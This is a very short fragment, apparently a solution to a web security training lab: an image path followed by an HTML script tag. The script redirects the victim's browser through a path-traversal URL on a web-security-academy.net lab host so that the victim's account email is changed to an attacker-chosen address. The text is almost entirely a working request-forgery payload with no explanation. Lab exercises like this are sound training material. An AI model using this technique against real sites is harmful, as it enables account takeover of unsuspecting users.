 Body:
<script>
document.location = "https://0a9e00aa04ee7f39806a94fb00ee00f5.web-security-academy.net//post/comment/confirmation?postId=1/../../my-
account/change-email?email=exploit2%40gmail.com%26submit=1";
</script>